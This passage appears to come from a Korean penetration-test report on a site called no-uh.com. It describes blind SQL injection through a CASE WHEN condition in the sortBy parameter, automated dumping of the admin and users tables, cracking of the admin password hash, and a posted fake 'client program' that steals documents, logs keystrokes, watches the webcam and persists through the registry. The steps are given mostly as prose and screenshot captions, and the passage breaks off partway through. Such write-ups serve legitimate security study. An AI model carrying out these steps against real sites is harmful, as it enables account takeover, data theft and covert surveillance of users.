

그림 8. 악의적 구문 거짓 값 결과

no-uh.com의 파라미터 중 sortBy에 CASE WHEN 문을 통해 악의적 구문을 삽입하였다. CASE WHEN (1=1)일 경우, 참 값으로 판정되어 자유게시판의 글들이 보이게 되지만, CASE WHEN(1=2)일 경우 거짓 값으로 판정되어, 자유게시판의 글들이 보이지 않게 된다.

SQL의 CASE WHEN문을 통해 참과 거짓을 판별할 수 있으며, 이로 인해 데이터의 정보들을 추출할 수 있다.

* + 1. 초기 침투

**1) SQL 인젝션을 활용한 데이터 탈취**

참과 거짓으로만 데이터를 판단해야 하므로 데이터베이스의 정보를 알아내는데 많은 시간이 소요되므로, 빠른 작업을 위해 Blind SQL 인젝션 자동화 GUI를 제작해 데이터를 탈취하였다.

**Step 1. no-uh.com에 블라인드 인젝션을 하기 위한 GUI 생성**



그림 9. SQL 인젝션 자동화 툴

**Step 2. 블라인드 인젝션을 통한 데이터베이스 조회**



그림 10. 데이터베이스 조회

**Step 3. 블라인드 인젝션을 통한 테이블 조회**



그림 11. 테이블 조회

**Step 4. 블라인드 인젝션을 통한 admin 테이블 조회**



그림 12. admin 테이블 조회

**Step 5. 블라인드 인젝션을 통한 users 테이블 조회**



그림 13. users 테이블 조회

**2) 관리자 패스워드 크래킹**

관리자 계정의 아이디와 패스워드를 탈취했지만 패스워드는 해시 값으로 암호화가 되어 있다. 암호화된 해시 값을 크랙하는 POC코드를 활용해 자동화 도구를 구현하였다.

**Step 1. 암호화된 비밀번호를 크랙하기 위해 자동화 GUI 사용**



그림 14. 비밀번호 크랙 자동화 툴

**Step 2. 관리자의 암호화된 비밀번호와 크랙에 사용할 텍스트 파일 선택**



그림 15. 비밀번호 크랙 자동화 툴

**Step 3. 관리자 계정의 암호화된 비밀번호 및 크랙에 사용할 텍스트 파일 삽입**



그림 16. 암호화된 비밀번호 및 크랙 비밀번호 삽입

**Step 4. 관리자 계정의 암호화된 비밀번호 및 크랙에 사용할 텍스트 파일 삽입**



그림 17. 암호화된 비밀번호 및 크랙 비밀번호 삽입

**Step 5. 관리자의 비밀번호 크랙 성공**



그림 18. 관리자의 비밀번호 크랙 성공 화면

* + 1. 후속 공격

공격자는 탈취한 관리자의 아이디와 패스워드로 계정을 접속하여 관리자만 작성할 수 있는 강의 페이지에 악성 컨텐츠 설치를 유도하는 글을 업로드한다. 피해자가 이 글을 보고 악성 컨텐츠를 실행할 경우, 피해자의 모든 문서 파일이 복사되어 공격자에게 전달되며, 키로거가 심어져 있어 피해자의 키로그를 확인할 수 있다. 웹캠 또한 실시간으로 공격자가 확인할 수 있다. 이 파일은 컴퓨터 시작 프로그램에 레지스트리를 등록하기 때문에 컴퓨터를 재시작해도 다시 동작하게 된다.

**Step 1. 관리자의 계정 접속을 통해 강의 추가 버튼 활성화 (공격자 화면)**



그림 19. 강의 추가 버튼 활성화

**Step 2. 악성 컨텐츠를 다운받을 수 있는 강의글을 추가 (공격자 화면)**



그림 20. 악성 컨텐츠가 링크로 첨부된 강의글 추가

**Step 3. 피해자는 고화질 클라이언트 프로그램으로 착각하여 다운받음 (피해자 화면)**



그림 21. 악성 컨텐츠 다운로드

**Step 4. 피해자는 고화질 클라이언트 프로그램으로 착각한 악성 컨텐츠를 실행함 (피해자 화면)**



그림 22. 피해자가 악성 컨텐츠 실행

**Step 5. 공격자는 악성 컨텐츠를 실행한 피해자의 웹캠을 볼 수 있으며 캡처 또한 가능함 (공격자 화면)**

